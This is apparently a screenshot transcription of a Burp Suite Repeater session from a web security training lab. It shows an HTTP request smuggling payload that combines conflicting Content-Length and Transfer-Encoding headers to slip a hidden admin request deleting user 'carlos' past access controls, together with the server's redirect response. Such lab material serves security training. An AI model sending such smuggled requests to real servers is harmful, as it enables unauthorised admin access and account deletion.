 Target Proxy Scanner Spider Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 2 × 3 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: https://ac6d1f171e97a40f80a39c2d0050004c.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac6d1f171e97a40f80a39c2d0050004c.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://ac6d1f171e97a40f80a39c2d0050004c.web-security-academy.net/
Content-Type: application/x-www-form-urlencoded
Content-Length: 170
Connection: close
Cookie: session=Udg4bkicRfjM9f2QNx0zP6Z51mcp0cfW
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
X-FxStVB-Ip: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Connection: close
x=1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
Set-Cookie: session=5zvAyZqdWvo2zdJ1KDQSwSo2DTQEu16D; Path=/; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 0